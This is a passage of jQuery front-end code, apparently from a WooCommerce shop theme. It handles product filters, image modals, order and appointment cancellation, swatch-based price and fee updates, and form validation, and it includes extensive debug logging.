        $('#ch_about_delivery .acc-icon').removeClass('-open');
        $('#ch_about_delivery .acc-icon').addClass('-close');
        $('#ch_about_delivery .acc-inner').css('display', 'block');
    });
    function createCheckboxHook()
    {
        jQuery(".woof_checkbox_term").on("ifChecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".woof_checkbox_term").on("ifUnchecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".filterClear").on("click", function (e) {
            keep_expand_filter_shop();
        });

    }

    function keep_expand_filter_shop(is_onload)
    {
        if (!is_onload)
        {
            var toggle_interval = setInterval(function () {
                if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
                {
                    var expanding = [];
                    $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                        if ($(this).find('.icheckbox_minimal-aero.checked').length)
                        {
                            expanding.push(index);
                        }
                    });

                    clearInterval(toggle_interval);
                    toggle_interval = null;
                    setTimeout(function () {
                        $.each(expanding, function (index, group_index) {
                            $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                        });
                        createCheckboxHook();
                    }, 100);
                }
            }, 10);
        } else {
            if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
            {
                var expanding = [];
                $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                    if ($(this).find('.icheckbox_minimal-aero.checked').length)
                    {
                        expanding.push(index);
                    }
                });

                $.each(expanding, function (index, group_index) {
                    $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                });
            }
            createCheckboxHook();
        }
    }
    setTimeout(function () {
        keep_expand_filter_shop(true);
    }, 1000);


    if ($('.contact-form input[name="ctf-name"]').length)
    {
        $('.contact-form input[name="ctf-name"]').val(gl_user_name);
    }
    $('body').on('click', '.shop-content #gallery-image img', function (e) {
        var inst = $('[data-remodal-id=product_image_modal]').remodal();
        var carousel_image = $('.shop-content .pro-carousel-image');
        var carousel_thumb = $('.shop-content .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').removeClass('width_50');
        $('#product_image_modal .single-product-gallery').addClass('width_100');
        $('#product_image_modal .single-product-gallery').html(carousel_image);
        $('#product_image_modal .single-product-gallery').append(carousel_thumb);
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        inst.open();

        $('#product_image_modal').height($('#product_image_modal .single-product-gallery').height());

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('#product_image_modal .single-product-gallery').css('opacity', 1);
    });

    $(document).on('closing', '#product_image_modal', function (e) {
        var carousel_image = $('#product_image_modal .pro-carousel-image');
        var carousel_thumb = $('#product_image_modal .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        $('#product_image_modal .single-product-gallery').removeClass('width_100');
        $('#product_image_modal .single-product-gallery').addClass('width_50');

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('.shop-content .single-product-gallery').html(carousel_image);
        $('.shop-content .single-product-gallery').append(carousel_thumb);

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }
    });


    $('body').on('click', '.cancel-appointment-btn', function (e) {
        e.preventDefault();

        if (!confirm(gl_cancel_appointment_alert))
            return '';

        appointment_id = $(this).data('id');
        var wraper = $(this).closest('.appointment_item');
        var btn_el = (this);
        jQuery('body').LoadingOverlay('show');
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {appointment_id: appointment_id, action: 'cancel_appointment'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                wraper.removeClass('status-active');
                wraper.addClass('status-cancelled');
                wraper.find('.booking-status .value').text(response.status);
                btn_el.remove();
            }
            jQuery('body').LoadingOverlay('hide');
        });
    });

    $(document).on('click', '.cancel_order_btn', function (event) {
        if (confirm(gl_cancel_order_alert_text))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).data('id');
            var cancel_btn = $(this);
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'customer_cancel_order'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    cancel_btn.fadeOut(function () {
                        cancel_btn.remove();
                    });
                    if (response.payment == 'stripe' || response.payment == 'payid') {
                        cancel_btn.closest('.box.order').find('.order-status .value').removeClass('icon-processing').addClass('icon-refunded').text(response.status);
                        cancel_btn.closest('.box.order').find('.order__total .value').html(response.render_total);
                    } else {
                        cancel_btn.closest('.box.order').find('.order-status .value').text(response.status);
                    }
                }
                if (response.payment == 'stripe') {
                    if (response.error) {
                        alert(response.error);
                    }
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });

    $(document).on('click', 'input[name="shipping_delivery_option"]', function (event) {
        jQuery('body').LoadingOverlay('show');
        var shipping_delivery_option = $(this).val();
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {shipping_delivery_option: shipping_delivery_option, action: 'select_shipping_delivery_option'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                // trigger udpate shipping button
                if ($('button[name="calc_shipping"]').length)
                    $('button[name="calc_shipping"]').trigger('click');
                else if ($('#shipping_postcode').length)
                    $('#shipping_postcode').trigger('change');
                $('body').trigger('update_checkout');
            }
            setTimeout(function () {
                jQuery('body').LoadingOverlay('hide');
            }, 1000);
        });
    });
    $(document).click(function (event) {
        setTimeout(function () {
            if ($(".quick-view-open").length && !$(event.target).closest("ul.products").length && !$(event.target).closest(".shop-quick-view-container").length) {
                $('#shop-quick-view .quick-view-close-btn').trigger('click');
            }
        }, 50);
    });
    //for ppom plugin
    if (typeof ppom_input_vars !== "undefined") {
        var obj_ppom = JSON.parse(JSON.stringify(ppom_input_vars));
        $.each(obj_ppom.ppom_inputs, function (index, value) {
            if (value.required === 'on') {
                $('.single_add_to_cart_button').addClass('ch-disable-add-to-cart');
                return false;
            }
        });
    }
    $('.ppom-palettes label').click(function () {
        $(".ppom-palettes label").removeClass('active-palette');
        $(this).addClass('active-palette');
        $('.single_add_to_cart_button').removeClass('ch-disable-add-to-cart');
    });
    if($('.container-contact').length) {
        $('body').on('click', '.container-contact .mw_wp_form input[name="submitConfirm"]11', function (e) {
            e.preventDefault();
            var submitButton = $(this);
            var contactForm = $(this).closest('form');
    
            if (typeof contact_validations != 'undefined')
            {
                jQuery.each(contact_validations, function (index, validation) {
                    if (contactForm.closest('#mw_wp_form_mw-wp-form-' + validation.form_id).length)
                    {
                        if (validation.validation && validation.validation.length)
                        {
                            var field_validations = validation.validation;
                            jQuery.each(field_validations, function (index, field_validation) {
                                var target_field = contactForm.find('[name="' + field_validation.target + '"]');
                                if (target_field.length)
                                {
                                    if (field_validation.target == 'email') {
                                        target_field.addClass('validate[required,custom[email]]');
                                    } else {
                                        if (field_validation.noempty == 1) {
                                            target_field.addClass('validate[required]');
                                        }
                                    }
                                }
                            });
    
                        }
                    }
                });
    
                $('.dropdown').removeClass('inputError');
                $('.formError.inline').remove();
    
                contactForm.validationEngine({promptPosition: 'inline', addFailureCssClassToField: "inputError", bindMethod: "live"});
                var validate = contactForm.validationEngine('validate');
    
                if (validate)
                {
                    submitButton.prop('disabled', true);
                    contactForm.submit();
                }
            }
            return false;
        });
    }
    
    //end
    $(document).on({
        mouseenter: function () {
            $(this).find(".iconic-was-swatches").find('img').each(function (i, field) {
                var src_img = $(field).attr('src');
                $(field).attr('srcset', src_img);
            });
            $(this).find(".iconic-was-swatches").css('opacity', "1");
        },
        mouseleave: function () {
            $(this).find(".iconic-was-swatches").css('opacity', "0");
        }
    }, 'ul.products li.product');

    //another popup on popup size
    if ($('#size_chart_content_popup #size-chart').length) {
        var jis = $('.show_jis_area').clone();
        $('.show_jis_area').remove();
        $("#size_chart_content_popup #size-chart").first().after(jis);
        $('body').on('click', '.show_jis_area a', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.open();
        });
    }
    $(window).on('load resize', function () {
        var $win = $(window);
        if ($win.width() < 768 && !$('table.jan-size.clone').length) {
            $(".jan-size").clone(true).appendTo('#jis_crontable').addClass('clone clones');
            //for View all menu on mobile
            $('.view_all_mobile').remove();//remove if exists
            $('<li class="view_all_mobile quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-12 col-sm-4 col-md-2 col-lg-2"><a href="https://chiyono-anne.com/shop-all/"> <span class="quadmenu-item-content"> <span class="quadmenu-text  hover t_1000">VIEW ALL</span> </span> </a></li>').insertAfter("#menu-item-3536"); //insert after SERIES menu
        } else {
            //remove View all menu on desktop
            $('.view_all_mobile').remove();
            $('#jis_crontable .jan-size.clone.clones').remove();
        }
    });
    //remodal for Product Size
    if($('#remodal_jis_area').length) {
        $('body').on('click', '#remodal_jis_area .link_center', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.close();
            var inst_prev_modal = $('[data-remodal-id=remodal_config_size_info]').remodal();
            inst_prev_modal.open();
        });
    }

    $('.privacy_policy_reg input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }
    });

    if ($('div.woocommerce.list-shops').length) {
        $('div.woocommerce.list-shops ul li .c-product-item_wrap_info').each(function () {
            $(this).find('.subtitle, .pro-swatch-list, .price, .iconic-was-swatches').wrapAll('<div class="toggle_con">');
            $(this).after('<span class="acc-icon ch-acc-icon"></span>');
            var permalink = $(this).parent().find('.product-image-wrapper a.woocommerce-loop-product__link').attr('href');
            $(this).find('.toggle_con').append('<a href="' + permalink + '" class="details_btn">View Details</a>');
        });
    }
    $('body').on('click', '.ch-acc-icon', function () {
        if ($(this).prev('.c-product-item_wrap_info').hasClass('is_shown') && $(this).parent().parent('.c-product-item').hasClass('is_shown')) {
            $(this).prev('.c-product-item_wrap_info').removeClass('is_shown');
            $(this).parent().parent('.c-product-item').removeClass('is_shown');
            $(this).removeClass('-open');
            $(this).closest('li').removeClass('is_shown');
        } else {
            $(this).prev('.c-product-item_wrap_info').addClass('is_shown');
            $(this).parent().parent('.c-product-item').addClass('is_shown');
            $(this).addClass('-open');
            $(this).closest('li').addClass('is_shown');
        }
    });
    setTimeout(function () {
        if ($('.woocommerce-form-register').length) {
            $('.woocommerce-form-register #account_birth_year').removeAttr('required');
            $('.woocommerce-form-register #account_birth_month').removeAttr('required');
            $('.woocommerce-form-register #account_birth_day').removeAttr('required');
        }
    }, 200);

    if ($('.single-product').length) {
        $('#ywapo_value_15').hide();
        $('body').on('click', "ul[data-attribute='attribute_pa_embroidery'] li a", function () {
            if ($(this).attr('data-attribute-value') != 'none') {
                $('#ywapo_value_15').show();
            } else {
                $('#ywapo_ctrl_id_15_0').val('');//textbox 刺繍文字
                $('#ywapo_value_15').hide();
            }
        });
    }
    $(window).on('load', function () {
        if ($('.iconic-woothumbs-images__image').length) {
            $('.iconic-woothumbs-images__image').each(function () {
                var caption = $(this).attr('caption');
                var data_caption = $(this).attr('data-caption');
                if (caption === '' || typeof (caption) == "undefined") {
                    caption = data_caption;
                }
                if (caption !== '' && typeof (caption) != "undefined") {
                    $(this).parent().find('p.ch_caption').remove();
                    $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                }
            });
            $('p.ch_caption').removeClass('ch_hide_default');
        }
    });
    if ($('.prod-info .woocommerce-Price-amount bdi').length) {
        org_price = $('.prod-info .woocommerce-Price-amount bdi').text();
        org_price = org_price.replace(',', '');
        org_price = org_price.replace('¥', '');
        org_price = parseFloat(org_price);
    }
    
    // Global price visibility monitor - prevent price from being hidden
    setInterval(function() {
        var price_element = $('.prod-info p.price');
        if (price_element.length) {
            var display = price_element.css('display');
            var visibility = price_element.css('visibility');
            var opacity = price_element.css('opacity');
            
            // If price is hidden, force it visible
            if (display === 'none' || visibility === 'hidden' || opacity === '0') {
                console.warn('Price visibility monitor: Price is hidden, forcing visible');
                price_element.css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
            }
            
            // If price HTML is empty, restore from org_price if available
            if (!price_element.html() || price_element.html().trim() === '') {
                if (typeof org_price !== 'undefined' && !isNaN(org_price)) {
                    console.warn('Price visibility monitor: Price HTML is empty, restoring');
                    var restore_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(org_price, '.', ',') + '</bdi></span>';
                    price_element.html(restore_price_html);
                    price_element.css({
                        'display': 'block',
                        'visibility': 'visible',
                        'opacity': '1'
                    });
                }
            }
        }
    }, 1000); // Check every second
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            var txt = $("div.prod-info p.price").text();
            if (txt.search("From") == '-1') {
                $("div.prod-info p.price").prepend('From: ');
            }
        }
    }
    $('body').on('click', 'div[data-attribute="pa_color"]', function () {
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
        }, 400);
    });
    $('body').on('click', '.iconic-was-swatches__item', function () {
        var current_this = $(this);
        // Debug: log which swatch was clicked
        try {
            var attrName = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
            var attrVal = current_this.find('a.iconic-was-swatch').attr('data-attribute-value');
            var isSelected = current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected');
            console.log('[Swatch Click]', { attribute: attrName, value: attrVal, wasSelectedBeforeClick: isSelected });
        } catch(e) {}
        
        // Get the current price safely - fallback to org_price if available
        var current_org_price = org_price;
        if (typeof current_org_price === 'undefined' || isNaN(current_org_price)) {
            var price_element = $('.prod-info .woocommerce-Price-amount bdi');
            if (price_element.length) {
                var price_text = price_element.text();
                if (price_text) {
                    current_org_price = parseFloat(price_text.replace(/[¥,]/g, ''));
                }
            }
        }
        
        console.log('checking price:', current_org_price);
        
        // Store the original price HTML before any modifications
        var original_price_html = $('.prod-info p.price').html();
        console.log('Original price HTML:', original_price_html);
        
        // Check if price is hidden by CSS
        var price_container = $('.prod-info p.price');
        if (price_container.length) {
            console.log('Price container CSS display:', price_container.css('display'));
            console.log('Price container CSS visibility:', price_container.css('visibility'));
            console.log('Price container CSS opacity:', price_container.css('opacity'));
        }
        
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
            
            //For Special Color for variable option to change price display
            if ($('.single-product script.iconic-was-fees').length) {
                try {
                    var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
                    var is_pa_color = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
                    
                    console.log('Iconic fees data exists:', iconic_was_fees_data !== '');
                    console.log('Is pa_color attribute:', is_pa_color);
                    
                    if (iconic_was_fees_data !== '' && (is_pa_color == 'attribute_pa_color' || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected'))) {//only for color attribute
                        const obj_fee = JSON.parse(iconic_was_fees_data);
                        console.log('Parsed fees object:', obj_fee);
                        
                        if (("pa_color" in obj_fee)) {
                            var dav = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
                            console.log('Data attribute value:', dav);
                            
                            if (dav !== '' && typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                                //current price
                                var current_price_element = $('.prod-info .woocommerce-Price-amount bdi');
                                var current_price = 0;
                                
                                if (current_price_element.length) {
                                    var current_price_text = current_price_element.text();
                                    if (current_price_text) {
                                        current_price = parseFloat(current_price_text.replace(/[¥,]/g, ''));
                                    }
                                }
                                
                                console.log('Current price from DOM:', current_price);
                                console.log('Current org price:', current_org_price);
                                
                                if (current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected') || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected')) {//if selected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for selected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee)) {
                                        fee = fee + fee * 0.1;
                                        var new_price = current_org_price + fee;
                                        console.log('price1 - calculated new price:', new_price);
                                        
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(new_price, '.', ',') + '</bdi></span>';
                                        console.log('New price HTML:', new_price_html);
                                        
                                        // Check if price elements exist before updating
                                        var price_container = $('.prod-info p.price');
                                        var variation_price = $('.single_variation_wrap .woocommerce-variation-price');
                                        
                                        console.log('Price container exists:', price_container.length);
                                        console.log('Variation price exists:', variation_price.length);
                                        
                                        // Safely update price elements
                                        if (price_container.length) {
                                            console.log('Updating main price container');
                                            price_container.html(new_price_html);
                                            // Ensure price is visible
                                            price_container.css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                            console.log('Price updated successfully');
                                        } else {
                                            console.warn('Main price container not found, restoring original');
                                            if (original_price_html) {
                                                $('.prod-info p.price').html(original_price_html);
                                                $('.prod-info p.price').css({
                                                    'display': 'block',
                                                    'visibility': 'visible',
                                                    'opacity': '1'
                                                });
                                            }
                                        }
                                        
                                        if (variation_price.length) {
                                            console.log('Updating variation price');
                                            variation_price.html('¥' + formatNumber(new_price, '.', ','));
                                        }
                                    } else {
                                        console.log('price2 - fee is invalid, restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                } else {//if unselected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for unselected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee) && current_price != current_org_price) {
                                        console.log('price3 - restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    } else {
                                        console.log('price4 - no change needed');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                }
                            } else {
                                console.log('Missing required data - dav:', dav, 'current_org_price:', current_org_price);
                            }
                        } else {
                            console.log('pa_color not found in fees object');
                        }
                    } else {
                        console.log('Conditions not met for price update');
                    }
                } catch (error) {
                    console.error('Error updating price:', error);
                    console.log('Restoring original price HTML due to error');
                    
                    // Fallback: restore original price if available
                    if (original_price_html) {
                        console.log('Restoring original HTML:', original_price_html);
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(original_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    } else if (typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                        console.log('Creating fallback price HTML');
                        var fallback_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(fallback_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            } else {
                console.log('No iconic-was-fees script found');
            }
            
            // Final check - ensure price is still visible
            setTimeout(function() {
                var final_price_check = $('.prod-info p.price');
                if (final_price_check.length) {
                    console.log('Final price check - display:', final_price_check.css('display'));
                    console.log('Final price check - visibility:', final_price_check.css('visibility'));
                    console.log('Final price check - opacity:', final_price_check.css('opacity'));
                    console.log('Final price check - HTML:', final_price_check.html());
                    
                    // Force visibility if hidden
                    if (final_price_check.css('display') === 'none' || final_price_check.css('visibility') === 'hidden' || final_price_check.css('opacity') === '0') {
                        console.warn('Price is hidden, forcing visibility');
                        final_price_check.css({
                            'display': 'block',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }
                    
                    if (!final_price_check.html() || final_price_check.html().trim() === '') {
                        console.warn('Price HTML is empty after update, restoring original');
                        if (original_price_html) {
                            final_price_check.html(original_price_html);
                            final_price_check.css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            }, 100);
        }, 400);
    });

    // Ensure price updates instantly when a swatch (especially size) is selected
    function syncVariationPriceToMain(overridePrice) {
        var $variationPrice = $('.single_variation_wrap .woocommerce-variation-price');
        var $mainPrice = $('.prod-info p.price');
        if ($mainPrice.length) {
            if (typeof overridePrice === 'number' && !isNaN(overridePrice)) {
                try { console.log('[syncVariationPriceToMain] overridePrice=', overridePrice); } catch(e) {}
                // Update only the numeric amount inside existing DOM to preserve suffix/tax text
                var $mainAmountBdi = $mainPrice.find('.woocommerce-Price-amount bdi');
                if ($mainAmountBdi.length) {
                    $mainAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    $mainPrice.css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                } else {
                    // Fallback: minimal structure if expected nodes are missing
                    var htmlNum = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ',') + '<\/bdi><\/span>';
                    $mainPrice.html(htmlNum).css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                }
                if ($variationPrice.length) {
                    var $varAmountBdi = $variationPrice.find('.woocommerce-Price-amount bdi');
                    if ($varAmountBdi.length) {
                        $varAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    } else {
                        $variationPrice.html('¥' + formatNumber(overridePrice, '.', ','));
                    }
                }
                return;
            }
        }
        if ($variationPrice.length && $mainPrice.length) {
            var html = $variationPrice.html();
            if (html && html.trim() !== '') {
                try {
                    var before = $mainPrice.text();
                    console.log('[syncVariationPriceToMain] beforeMain=', before, ' variationHTML=', html);
                } catch(e) {}
                $mainPrice.html(html).css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
                try {
                    console.log('[syncVariationPriceToMain] afterMain=', $mainPrice.text());
                } catch(e) {}
            }
        }
    }

    // On size swatch click, sync price shortly after the selection is applied
    $('body').on('click', 'ul.iconic-was-swatches[data-attribute="attribute_pa_size"] .iconic-was-swatches__item a', function () {
        // Debug: log size click specifics
        try {
            var sizeVal = $(this).attr('data-attribute-value') || $(this).attr('data-attribute-value-name');
            console.log('[Size Click]', { attribute: 'attribute_pa_size', value: sizeVal });
        } catch(e) {}
        setTimeout(function () {
            syncVariationPriceToMain();
        }, 60);
    });

    // Generic swatch click: if not a color swatch with extra fees logic, sync price
    $('body').on('click', 'ul.iconic-was-swatches .iconic-was-swatches__item a', function () {
        // Debug: log any swatch anchor click
        try {
            var $a = $(this);
            var $ul = $a.closest('ul.iconic-was-swatches');
            var attr = $ul.attr('data-attribute');
            var val = $a.attr('data-attribute-value') || $a.attr('data-attribute-value-name');
            var wasSelected = $a.hasClass('iconic-was-swatch--selected');
            var domPrice = $('.prod-info .woocommerce-Price-amount bdi').text();
            console.log('[Swatch Anchor Click]', { attribute: attr, value: val, wasSelectedBeforeClick: wasSelected, domPriceBefore: domPrice });
        } catch(e) {}
        var $ul = $(this).closest('ul.iconic-was-swatches');
        var isColor = $ul.attr('data-attribute') === 'attribute_pa_color';
        var hasFees = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
        if (!(isColor && hasFees)) {
            setTimeout(function () {
                try { console.log('[Swatch Anchor Click -> syncVariationPriceToMain]'); } catch(e) {}
                syncVariationPriceToMain();
            }, 60);
        }
    });

    // Also hook into WooCommerce variation events to keep price in sync immediately
    $(document).on('found_variation woocommerce_variation_has_changed', 'form.variations_form', function (e, variation) {
        setTimeout(function () {
            // Gather state and compute updated base first
            try {
                var attrSummary = $('.variations_form').serializeArray();
                console.log('[Variation Event]', e.type, { selectedAttributes: attrSummary, variationDisplayPrice: variation && variation.display_price });
            } catch(err) {}
            var baseBefore = org_price;

            var updatedBase = null;
            if (variation && typeof variation.display_price !== 'undefined') {
                updatedBase = parseFloat(variation.display_price);
            }
            if ((updatedBase === null || isNaN(updatedBase))) {
                var priceEl = $('.single_variation_wrap .woocommerce-variation-price .woocommerce-Price-amount bdi');
                if (priceEl.length) {
                    var txt = priceEl.text();
                    if (txt) {
                        updatedBase = parseFloat(txt.replace(/[¥,]/g, ''));
                    }
                }
            }
            if (updatedBase !== null && !isNaN(updatedBase)) {
                try { console.log('[Variation Event] org_price before=', org_price, ' updatedBase=', updatedBase, ' (using updatedBase)'); } catch(err) {}
                org_price = updatedBase;
                try { console.log('[Variation Event] org_price set to updatedBase =', org_price); } catch(err) {}
            }

            // Fee handling vs base rendering using the unified sync
            var hasFeesScript = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
            var selectedColor = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
            if (hasFeesScript && selectedColor) {
                try {
                    var feesObj = JSON.parse($('.single-product script.iconic-was-fees').text());
                    if (feesObj && feesObj.pa_color && typeof feesObj.pa_color[selectedColor] !== 'undefined') {
                        var fee = parseFloat(feesObj.pa_color[selectedColor]);
                        if (!isNaN(fee)) {
                            fee = fee + fee * 0.1; // include tax
                            var baseNow = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
                            var recalced = baseNow + fee;
                            try { console.log('[Variation Event] applying color fee', { selectedColor: selectedColor, feeWithTax: fee, base: baseNow, recalced: recalced }); } catch(err) {}
                            syncVariationPriceToMain(recalced);
                            return;
                        }
                    }
                } catch (err) {
                    // fall through to base render
                }
            }
            // No fee or parsing failed: render from updated base
            var baseRender = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
            try { console.log('[Variation Event] no color fee, rendering base price =', baseRender); } catch(err) {}
            syncVariationPriceToMain(baseRender);
        }, 30);
    });

    //Form Validation
    $('body').on('change', 'form.variations_form', function () {
        setTimeout(function () {
            var price_top = $('.prod-info p.price span.woocommerce-Price-amount.amount').text();
            if (price_top == '' || price_top == 'undefined' || typeof price_top == undefined) {
                price_top = $('.prod-info p.price').text();
            }
            price_top = convert_htmlprice_to_float(price_top);
            // console.log('a:' + price_top);
            if ($('.ywapo_tr_product_base_price').length) {
                var option_price = $('.yith_wapo_group_option_total').text();
                option_price = convert_htmlprice_to_float(option_price);
                // console.log('op:' + option_price);
                var yith_wapo_group_final_total = parseFloat(price_top) + parseFloat(option_price);
                if (yith_wapo_group_final_total > 0) {
                    // console.log('total:' + yith_wapo_group_final_total);
                    $('.yith_wapo_group_product_price_total span.price.amount').html('¥' + formatNumber(price_top, '.', ','));
                    $('.yith_wapo_group_final_total span.price.amount').html('¥' + formatNumber(yith_wapo_group_final_total, '.', ','));
                }
            }
            rewrite_leng_tag();
        }, 500);
    });
    //For video player
    if ($('#circle-play-b').length) {
        const video = document.getElementById("video");
        const circlePlayButton = document.getElementById("circle-play-b");

        function togglePlay() {
            if (video.paused || video.ended) {
                video.play();
            } else {
                video.pause();
            }
        }
        $('body').on('click', '#circle-play-b', function () {
            togglePlay();
        });
        var attr_autoplay = $('video').attr('autoplay');

        // For some browsers, `attr` is undefined; for others, `attr` is false. Check for both.
        if (typeof attr_autoplay !== typeof undefined && attr_autoplay !== false) {
            video.play();
        }

        //circlePlayButton.addEventListener("click", togglePlay);
        video.addEventListener("playing", function () {
            circlePlayButton.style.opacity = 0;
        });
        video.addEventListener("pause", function () {
            circlePlayButton.style.opacity = 1;
        });
    }
    //Shop Catalog?
    if ($('span.has_new').length) {
        var cloned_html = $('span.has_new').clone();
        $('span.has_new').addClass('need_del');
        $('span.has_new').closest('li').find('.quadmenu-item-content').append(cloned_html);
        $('span.has_new.need_del').remove();
    }
    if ($('body.archive.category-blog').length) {
        $('span.crums-item.last-item span').html('CA STORY');
    }

    //hide attribute on Configurator when qty in stock = 0
    if (typeof jckpc_inventory !== 'undefined') {
